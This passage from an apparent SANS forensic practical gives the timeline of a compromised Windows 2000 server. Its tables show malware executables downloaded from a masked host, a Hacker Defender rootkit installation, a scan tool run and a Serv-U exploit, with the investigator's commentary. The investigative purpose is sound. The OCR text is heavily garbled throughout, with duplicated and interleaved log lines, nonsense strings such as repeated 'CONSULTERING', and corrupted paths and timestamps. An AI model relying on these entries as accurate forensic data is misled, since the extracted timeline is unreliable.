

**© SANS Institute 2004, Author retains full rights.** Files/Content.IE5/8HYZWL23<br>Wed May 26 2004 23:16:57 38778 m.c -/-rwxrwxrwx 0 0 10525-128-4 C:VDocuments and Settings/TsInternetUser/Local Settings/Temporary Internet 256 ..c d/drwxrwxrwx 0 0 3099-144-1 C:VDocuments and Settings/Default User/Local Settings/History<br>Wed May 26 2004 17:09:42 11163 ..c -/-rwxrwxrwx 0 0 10313-128-3 C:VWINNT/system32/drivers/help/pmsvc.exe Wed May 26 2004 17:09:42 11163 ..c -/-rwxrwxrwx 0 0 10313-128-3 C:\/WINNT/system32/drivers/help/pmsvc.exe<br>Wed May 26 2004 17:09:52 TsInternetUser@file:///C:/WINNT/system32/internets.exe TsInternetUser@file:///C:/WINNT/system32/internets.exe Wed May 26 2004 17:09:58 TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/internets.exe Wed May 26 2004 17:10:15 The registry of TsInternetUser HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\OpenSaveMRU\dll C:\WINNT\system32\admdll.dll Wed May 26 2004 17:10:18 TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/admdll.dll Wed May 26 2004 20:30:48 209168 ..c -/-rwxrwxrwx 0 0 2247-128-4 C:\/WINNT/system32/srvwiz.dll 209168 ..c -/-rwxrwxrwx 0 0 2247-128-4 C:\/WINNT/system32/srvwiz.dll (deleted-realloc)<br>209168 ..c -/-rwxrwxrwx 0 0 2247-128-4 C:\/WINNT/system32/srvwiz.dll (deleted-realloc) Wed May 26 2004 22:15:46 4772 m.c -/-rwxrwxrwx 0 0 10536-128-3 C:\/WINNT/system32/drivers/help/1.csv Wed May 26 2004 22:19:50 173840 ..c -/-rwxrwxrwx 0 0 5168-128-3 C:\/WINNT/system32/netplwiz.dll Wed May 26 2004 22:31:40 30208 ..c -/-rwxrwxrwx 0 0 7138-128-3 C:\/Program Files/Outlook Express/wabfind.dll<br>Wed May 26 2004 22:50:19 56 m.c d/drwxrwxrwx 0 0 10443-144-5 C:\/Documents and Settings/TsInternetUser/L 56 m.c d/drwxrwxrwx 0 0 10443-144-5 C: VDocuments and Settings/TsInternetUser/Local Settings/Temporary Internet Files/Content.IE5/CPINWPUZ<br>1070 m.c -/-rwxrwxrwx 0 0 10537-128-4 C:\/Documents and Settings/TsInternetUser/Local Settings/Temporary Internet Files/Content.IE5/CPINWPUZ/123[1] Wed May 26 2004 22:50:19 Recent used files of TsInternetUser 123[1]<br>Wed May 26 2004 22:50:19 Recent used files of TsInternetUser 10538-128 1070 m.c -/-rwxrwxrwx 0 0 10538-128-4 C:\/Documents and Settings/TsInternetUser/Local Settings/Temporary Internet Files/Content.IE5/89UZ49EV/123[1].exe 56 m.c d/drwxrwxrwx 0 0 10246-144-5 C:\/Documents and Settings/TsInternetUser/Local Settings/Temporary Internet Files/Content.IE5/89UZ49EV Wed May 26 2004 22:51:13 The recent used files of TsInternetUser 123[1].exe<br>Wed May 26 2004 22:51:20 TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/123 Wed May 26 2004 22:51:38 TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/123.exe<br>Wed May 26 2004 22:51:38 TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/123.exe Wed May 26 2004 22:51:38 TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/123.exe<br>Wed May 26 2004 22:51:38 TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/123 TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/123<br>38400 m.. -/-rwxrwxrwx 0 0 10540-128-3 C:VWINNT/system32/msserver.exe Wed May 26 2004 22:51:45 38400 m.. -/-rwxrwxrwx 0 Wed May 26 2004 22:53 Recent used files of TsInternetUser C:\WINNT\system32\msserver.exe Wed May 26 2004 22:53:27 The registry of TsInternetUser<br>HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\OpenSaveMRU\exe C:\WINNT\system32\msserver.exe Wed May 26 2004 22:53:27 38400 ..c -/-rwxrwxrwx 0 0 10540-128-3 C:\/WINNT/system32/msserver.exe 501 mac -/-rwxrwxrwx 0 0 10541-128-1 C:\/Documents and Settings/TsInternetUser/Recent/msserver.lnk Wed May 26 2004 23:16:57 Recent used files of TsInternetUser iis[1].exedd<br>Wed May 26 2004 22:53:28 TsInternetUser@file:///C:/WINNT/system32/ms TsInternetUser@file:///C:/WINNT/system32/msserver.exe Wed May 26 2004 22:53:30 TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/234.exe<br>Wed May 26 2004 22:54:09 1343 m.c -/-rwxrwxrwx 0 0 9913-128-4 C:VDocuments and Settings/TsInternet Wed May 26 2004 22:54:09 1343 m.c -/-rwxrwxrwx 0 0 9913-128-4 C:\/Documents and Settings/TsInternetUser/??????h/???/Dl?(??/??,.lnk Wed May 26 2004 22:54:59 The registry of TsInternetUser<br>HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\OpenSaveMRU\ini C:\WINNT\system32\msserver.ini Wed May 26 2004 22:54:59 501 mac -/-wxrwxrwx 0 0 10542-128-1 C:\/Documents and Settings/TsInternetUser/Recent/msserver (2).lnk<br>1072 m.c -/-rwxrwxrwx 0 0 10539-128-3 C:\/WINNT/system32/msserver.ini 1072 m.c -/-rwxrwxrwx 0 0 10539-128-3 C:\/WINNT/system32/msserver.ini Wed May 26 2004 22:55:00 TsInternetUser@file:///C:/WINNT/system32/msserver.ini Wed May 26 2004 22:57:59 The registry of system HKLM\System\CurrentControlSet\Services\msserver was written<br>Wed May 26 2004 22:58:01 The registry of system HKLM\System\CurrentControlSet\Services\msserverdrv was written Wed May 26 2004 22:58:01 3342 m.c -/--wx-wx-wx 0 0 10543-128-4 C:\/WINNT/system32/msserverdrv.sys<br>Wed May 26 2004 23:16:56 56 m.c d/drwxrwxrwx 0 0 10439-144-5 C:\/Documents and Settings/Tsinterne wed to the May 26:16:06:2006 May 26:16:16:56 m.c. dividends and Settings/Temporary Internet<br>10439-144-5 C:\/Documents and Settings/TsInternetUser/Local Settings/Temporary Internet Files/Content.IE5/8HYZWL23<br>Wed May 26 2004 23:16:57 38778 m.c -/-rwxrwxrwx 0 0 Files/Content.IE5/8HYZWL23/iis[1].exeddd Wed May 26 2004 23:16:58 TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/iis.exeddd Wed May 26 2004 23:17:08 TsInternetUser@http://140.DDD.EEE.FFF/course/a1/a1.files/\_vti\_cnf/\_vti\_pvt/iis.exeddd Wed May 26 2004 23:21:01 The registry of TsInternetUser HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\OpenSaveMRU\asp C:\Inetpub\wwwroot\tw\image\iis.asp Wed May 26 2004 23:23:31 600 m.c d/dr-xr-xr-x 0 0 10297-144-1 C:\/RECYCLER 65 m.c -/-r-xr-xr-x 0 0 10547-128-1 C:\/RECYCLER/S-1-5-21-1801674531-179605362-725345543-1000/desktop.ini 248 m.c d/dr-xr-xr-x 0 0 10546-144-1 C:\/RECYCLER/S-1-5-21-1801674531-179605362-725345543-1000 Wed May 26 2004 23:24:32 The registry of TsInternetUser HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\OpenSaveMRU\txt C:\Inetpub\wwwroot\tw\image\1.txt<br>Wed May 26 2004 23:24:34 TsInternetUser@file:///C:/Intpub/wwwroot/tw/image/1.txt Wed May 26 2004 23:24:34 TsInternetUser@file:///C:/Intpub/wwwroot/tw/image/1.txt Wed May 26 2004 23:26:03 256 m.c d/drwxrwxrwx 0 0 10401-144-1 C:\/Inetpub/wwwroot/tw/image 256 m.c d/drwxrwxrwx 0 0<br>56 m.c d/drwxrwxrwx 0 0 Wed May 26 2004 23:36:13 The registry of TsInternetUser HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\OpenSaveMRU\vbs C:\stopftp.vbs<br>Wed May 26 2004 23:36:01 56 m.c d/drwxrwxrwx 0 0 4179-144-7 C:VInetpub/AdminScripts Wed May 26 2004 23:36:01 56 m.c d/drwxrwxrwx 0 0 4179-144-7 C:VInetpub/AdminScripts<br>Wed May 26 2004 23:36:26 <u>TsInternetUser@file:///C:/stopftp.vbx</u> Some unauthorized files were created from May 26, 2004 17:02 to May 26, 2004 23:36. By observing the Internet history files, I found that most of those files were also downloaded from 140.DDD.EEE.FFF through the Internet Explorer. Besides, the file

"C:\WINNT\system32\msserverdrv.sys" was created on May 26, 2004 at 22:58, which points out the "Hacker Defender" was installed at that time.

Table 2-54 Date:2004/5/26

#### **7.6 Date: 2004/5/27**

Thu May 27 2004 02:20:10 The registry of TsInternetUser HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\OpenSaveMRU\\* C:\WINNT\system32\drivers\help\2.csv

Thu May 27 2004 02:20:10 4006 m.c -/-rwxrwxrwx 0 0 10510-128-3 C:\/WINNT/system32/drivers/help/2.csv

The above table shows that "C:\WINNT\system32\drivers\help\2.csv" was created by the "dsc.exe" on May 27, 2004 at 02:20. Since, the "dsc.exe" is a scan tool, "DSScan," it also implies that the hacker(s) just finished a scan job at that time.

Table 2-55 Date:2004/5/27

#### **7.7 Date: 2004/5/28**





#### $\mathbb{R}$  final principal for  $\mathbb{R}$ **7.8 Date: 2004/6/8**



```
MARK INSTITUTE 2004, AUTHOR CONSULTERING CONSULTERING CONSULTERING CONSULTERING CONSULTERING CONSULTERING CONSULTERING CONSULTERING CONSULTERING CONSULTERING CONSULTERING CONSULTERING CONSULTERING CONSULTERING CONSULTERIN
Tue Jun 08 2004 09:08:02   The registry of Administrator gooltel.exe gooltel.exe.Ink<br>Tue Jun 08 2004 09:08:02   The registry of Administrator Explorer\RecentDocs help.2 help.Ink
Tue Jun 08 2004 09:07:26 2795520 .a. -/-rwxrwxrwx 0 0 7766-128-3 C:\/WINNT/system32/MSHTML.DLL
 91136 .a. -/-rwxrwxrwx 0 0 5784-128-3 C:\/Program Files/Internet Explorer/IEXPLORE.EXE
 91136 .a. -/-rwxrwxrwx 0 0 5784-128-3 C:\/WINNT/system32/dllcache/ieakeng.dll (deleted-realloc)
                                                        67 .420-128-1 C:\/Documents and Settings/Administrator/Local Settings/Temporary Internet Files/desktop.ini<br>https://www.0 0 7321-128-3 C:\/WINNT/system32/inetcpl.cpl
Tue Jun 08 2004 09:07:27 292352 ..c -/-rwxrwxrwx 0
                    106496 ..c -/-rwxrwxrwx 0 0 7355-128-3 C:\/WINNT/system32/url.dll
                                                                 7766-128-3 C:VWINNT/system32/MSHTML.DLL
 1339904 ..c -/-rwxrwxrwx 0 0 7651-128-3 C:\/WINNT/system32/SHDOCVW.DLL
                                                                              Tue Jun 08 2004 09:07:42 152 m.c d/drwxrwxrwx 0 0 2022-144-1 C:\/Documents and Settings/Administrator/Local Settings/Temporary Internet
Files/Content.IE5/8FYHO78R<br>Tue Jun 08 2004 09:07:43 32768 m., -/-rwxrwxrwx 0
                                                                      0 1580-128-3 C:VDocuments and Settings/Administrator/Local
Settings/History/History.IE5/MSHist012004060820040609/index.dat<br>16896 m. -/-rwxrwxrwx 0 0 2302-128-3 C
                                                     0 2302-128-3 C:\/WINNT/system32/drivers/help/gooltel.exe<br>0 4770-144-1 C:\/Program Files/Internet Explorer/PLUGINS
                        48 .a. d/drwxrwxrwx 0 0 4770-144-1 C:\/Program Files/Internet Explorer/PLUGINS
Tue Jun 08 2004 09:07:48 150528 ..c -/---x--x--x 0 0 2995-128-3 C:Varcldr.exe<br>163840 ..c -/---x--x--x 0 0 2996-128-3 C:Varcsetup.exe
163840 ..c -/---x--x--x 0 0 2996-128-3 C:Varcsetup.exe<br>Tue Jun 08 2004 09:07:50 216848 ..c -/-rwxrwxrwx 0 0 1526-128-3 C:
                   1 09:07:50 216848 ..c -/-rwxrwxrwx 0 0 1526-128-3 C:\/WINNT/system32/mstask.dll (deleted-realloc)<br>1227264 ..c -/-rwxrwxrwx 0 0 9882-128-3 C:\/WINNT/system32/quartz.dll
                                                                9882-128-3 C:VWINNT/system32/quartz.dll
                     258048 ..c -/-rwxrwxrwx 0 0 7359-128-3 C:\/WINNT/system32/webcheck.dll
                                                               7341-128-3 C:VWINNT/system32/occache.dll
                     216848 ..c -/-rwxrwxrwx 0 0 1526-128-3 C:\/WINNT/system32/mstask.dll
Tue Jun 08 2004 09:07:52 5392 ..c -/-rwxrwxrwx 0 0 3757-128-4 C:\/WINNT/delttsul.exe
                    50960 ..c -/-rwxrwxrwx 0 0 3151-128-4 C:VWINNT/NOTEPAD.EXE<br>306688 ..c -/-rwxrwxrwx 0 0 4997-128-3 C:VWINNT/IsUninst.exe
                    306688..c -/-rwxrwxrwx 0 0 4997-128-3 C:\/WINNT/IsUninst.exe<br>59392..c -/-rwxrwxrwx 0 0 7598-128-3 C:\/WINNT/isUninst.exe
                     59392 ..c -/-rwxrwxrwx 0 0 7598-128-3 C:\/WINNT/ie.exe<br>33792 ..c -/-rwxrwxrwx 0 0 7774-128-3 C:\/WINNT/ieunins
                                                                7774-128-3 C:\/WINNT/ieuninst.exe<br>0 0 1899-128-3 C:\/WINNT/regedit.exe
Tue Jun 08 2004 09:07:54 73488 ..c -/-rwxrwxrwx 0 443664 ..c -/-rwxrwxrwx 0 0 7
                     443664 ..c -/-rwxrwxrwx 0 0 7631-128-3 C:\/WINNT/system32/CRYPTUI.DLL
                                                                4668-128-3 C:VProgram Files/Common Files/Microsoft Shared/Stationery/w%?.htm (deleted-realloc)
                    17168 ..c -/-rwxrwxrwx 0 0 130-128-4 C:\/WINNT/system32/acsetups.exe<br>26384 ..c -/-rwxrwxrwx 0 0 138-128-4 C:\/WINNT/system32/actmovie.exe
                    26384 ..c -/-mxxmxxmx 0 0 138-128-4 C:\/WINNT/system32/actmovie.exe<br>158992 ..c -/-mxxmxxmx 0 0 710-128-4 C:\/WINNT/system32/actmovie.exe
                    158992 ..c -/-rwxrwxrwx 0 0 710-128-4 C:\/WINNT/system32/faxcover.exe<br>19728 ..c -/-rwxrwxrwx 0 0 214-128-4 C:\/WINNT/system32/arp.exe
                                                               214-128-4 C:VWINNT/system32/arp.exe
                     12498 ..c -/-rwxrwxrwx 0 0 203-128-4 C:\/WINNT/system32/append.exe
                                                                4668-128-3 C:VWINNT/system32/wscript.exe
 64512 ..c -/-rwxrwxrwx 0 0 1482-128-3 C:\/WINNT/system32/msiexec.exe
                                                                     0 10325-128-3 C:\/WINNT/system32/drivers/help/fsc.exe
 16384 ..c -/-rwxrwxrwx 0 0 10315-128-3 C:\/WINNT/system32/drivers/help/pw4.exe
 23040 ..c -/-rwxrwxrwx 0 0 10318-128-3 C:\/WINNT/system32/drivers/help/dsc.exe
                      40960 ..c -/-rwxrwxrwx 0 0 10320-128-3 C:\/WINNT/system32/drivers/help/mdtm2.exe
                    19456 ..c -/-wxrwxrwx 0 0 10323-128-3 C:\/WINNT/system32/drivers/help/ms.exe<br>40960 ..c -/-wxrwxrwx 0 0 10328-128-3 C:\/WINNT/system32/drivers/help/getos.e
 40960 ..c -/-rwxrwxrwx 0 0 10328-128-3 C:\/WINNT/system32/drivers/help/getos.exe
Tue Jun 08 2004 09:08 Recent used files of Administrator help.lnk (C:\WINNT\system32\drivers\help)<br>Tue Jun 08 2004 09:08 Recent used files of Administrator gooltel.exe.lnk (C:\WINNT\system32\driver
                                Recent used files of Administrator gooltel.exe.lnk (C:\WINNT\system32\drivers\help\gooltel.exe)
Tue Jun 08 2004 09:08:02 The registry of Administrator ComDlg32\LastVisitedMRU IEXPLORE.EXE c:\WINNT\system32\drivers\help<br>Tue Jun 08 2004 09:08:02 The registry of Administrator ComDlg32\OpenSaveMRU\* C:\WINNT\system32\dri
Tue Jun 08 2004 09:08:02 The registry of Administrator ComDlg32\OpenSaveMRU\* C:\WINNT\system32\drivers\help\gooltel.exe<br>Tue Jun 08 2004 09:08:02 The registry of Administrator gooltel.exe gooltel.exe.lnk
Tue Jun 08 2004 09:08:02 The registry of Administrator gooltel.exe gooltel.exe.lnk<br>Tue Jun 08 2004 09:08:02 The registry of Administrator Explorer\RecentDocs help
Tue Jun 08 2004 09:08:02 152 .a. d/drwxrwxrwx 0 0 2022-144-1 C:VDocuments and Settings/Administrator/Local Settings/Temporary Internet
Files/Content.IE5/8FYHO78R
                      56 m.c d/d--x--x--x 0 0 7068-144-10 C:VDocuments and Settings/Administrator/Recent<br>509 m.c -/-rwxrwxrwx 0 0 2132-128-1 C:VDocuments and Settings/Administrator/Recen
                      509 m.c -/-rwxrwxrwx 0 0 2132-128-1 C:VDocuments and Settings/Administrator/Recent/gooltel.exe.lnk<br>480 m.c -/-rwxrwxrwx 0 0 2092-128-1 C:VDocuments and Settings/Administrator/Recent/help.lnk<br>50 m.c -/documents 0 10217-1444
                       480 m.c -/-rwxrwxrwx 0 0 2092-128-1 C:\/Documents and Settings/Administrator/Recent/help.lnk<br>56 m.c d/drwxrwxrwx 0 0 10217-144-6 C:\/WINNT/system32/drivers/help
                      56 m.c d/drwxrwxrwx 0 0 10217-144-6 C:/WINNT/system32/drivers/help<br>480 m.c -/-rwxrwxrwx 0 0 2092-128-1 C:/WINNT/system32/drivers/help
                      480 m.c -/-rwxrwxrwx 0 0 2092-128-1 C:\/WINNT/system32/scesrv.dll (deleted-realloc)<br>509 m.c -/-rwxrwxrwx 0 0 2132-128-1 C:\/WINNT/system32/sens.dll (deleted-realloc)
509 m.c -/-rwxrwxrwx 0 0 2132-128-1 C:\/WINNT/system32/sens.dll (deleted-realloc)<br>Tue Jun 08 2004 09:08:03 32768 ..c -/-rwxrwxrwx 0 0 1580-128-3 C:\/Documents and Settings/Admini
                                                                           1580-128-3 C:VDocuments and Settings/Administrator/Local
Settings/History/History.IE5/MSHist012004060820040609/index.dat<br>152 ..c d/drwxrwxrwx 0 0 1562-144-1 C:
                                                              1562-144-1 C:VDocuments and Settings/Administrator/Local
Settings/History/History.IE5/MSHist012004060820040609<br>Tue Jun 08 2004 09:08:04 Visited: Administrator@http
Tue Jun 08 2004 09:08:04 Visited: Administrator@http://140.DDD.EEE.FFF/course/a1/a1.files/_vti_cnf/_vti_pvt/gooltel.exe<br>Tue Jun 08 2004 09:08:04 Visited: Administrator@file:///C:/WINNT/system32/drivers/help/gooltel.exe
Tue Jun 08 2004 09:08:04 Visited: Administrator@file:///C:/WINNT/system32/drivers/help/gooltel.exe<br>Tue Jun 08 2004 09:11:26 400 .a. d/drwxrwxrwx 0 0 8190-144-5 C:VProgram Files/Microsoft
                                                                           Tue Jun 08 2004 09:11:26 400 .a. d/drwxrwxrwx 0 0 8190-144-5 C:\/Program Files/Microsoft SQL Server/80/Tools/Binn
Tue Jun 08 2004 09:14:30 The security event log Administrator logout
On June 8, 2004 at 8:21, the hacker(s) logged on the system by using the Administrator account.
The "C:\WINNT\system32\drivers\help\mdtm2.exe", a Serv-U FTPD remote overflow exploit code,
which might have been executed to scan usual upload FTP account on June 8, 2004 at 8:55:20.
Besides, some unauthorized files were copied to "C:\WINNT\system32\drivers\help" on June 8,
2004 at 09:08. Moreover, according to the Internet history, we realized that the
"C:/WINNT/system32/drivers/help/234.exe" and the
"C:\/WINNT/system32/drivers/help/gooltel.exe" were downloaded from 140.DDD.EEE.FFF and
might have been executed then. Finally, the hacker(s) logged out on June 8, 2004 at 9:14.
```
Table 2-57 Date:2004/6/8

# **8. Recover Deleted Files**

To perform the file recovery, I think the "autopsy" is a good tool. Using the "autopsy", I can browse the content of deleted files easily. If I want to recover a deleted file, the only thing I need to do is to click "Export", as shown in Figure 2-21.

